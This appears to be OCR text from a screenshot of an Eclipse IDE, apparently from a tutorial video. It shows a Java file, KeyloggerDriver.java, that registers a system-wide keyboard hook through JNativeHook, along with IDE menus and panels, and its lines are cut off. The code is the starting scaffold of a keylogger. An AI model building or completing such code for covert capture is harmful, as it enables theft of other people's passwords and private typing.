 eclipse-workspace - KeyloggerMain/src/keylogger/KeyloggerDriver.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
Logger.java Keylogger.java KeyloggerDriver.java
1 package keylogger;
2
3 import org.jnativehook.GlobalScreen;
5
6 public class KeyloggerDriver {
7
8 public static void main(String[] args) {
9 try {
10 GlobalScreen.registerNativeHook();
11 }
12 catch (NativeHookException ex) {
13 System.err.println("There was a proble
14 System.err.println(ex.getMessage());
15 System.exit(1);
16 }
17
18 GlobalScreen.getInstance().addNativeKeyLis
19 }
20
21 }
22
Office
Word
Starting...
Task List
Find All Activate...
Outline
keylogger
KeyloggerDriver
main(String[]) : void
Problems Javadoc Declaration Console
KeyloggerDriver [Java Application] C:\Program Files\Java\jre1.8.0_144\bin\javaw.exe (Jan 12, 2018, 2:09:07 PM)
Writable Smart Insert 22 : 1
2:09 PM